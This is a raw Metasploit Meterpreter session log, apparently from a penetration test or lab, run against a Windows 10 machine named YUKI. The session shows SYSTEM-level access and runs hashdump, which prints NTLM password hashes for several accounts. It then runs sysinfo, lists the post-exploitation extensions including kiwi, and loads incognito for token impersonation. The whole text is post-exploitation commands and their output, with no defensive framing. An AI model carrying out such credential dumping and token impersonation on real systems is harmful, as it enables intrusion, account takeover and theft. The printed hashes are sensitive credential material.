 meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:27c7b14d36e2a455c0a3baa6ec1ede8f:::
Yuki San:1001:aad3b435b51404eeaad3b435b51404ee:a4f49c406510bdcab6824ee7c30fd852:::
meterpreter > sysinfo
Computer        : YUKI
OS              : Windows 10 (10.0 Build 19043).
Architecture    : x64
System Language : en_US
Domain          : PENNY
Logged On Users : 7
Meterpreter     : x64/windows
meterpreter > load
load espia       load kiwi        load powershell  load sniffer     load winpmem
load extapi      load lanattacks  load priv        load stdapi
load incognito   load peinjector  load python      load unhook
meterpreter > load incognito
Loading extension incognito...Success.